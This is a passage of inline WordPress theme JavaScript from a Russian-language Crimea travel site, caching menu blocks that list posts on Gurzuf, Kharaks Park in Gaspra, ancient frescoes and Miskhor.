\u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696d2fa084af2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696d2fa084af2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 377;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696d2fa084af2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696d2fa084af2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 156;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 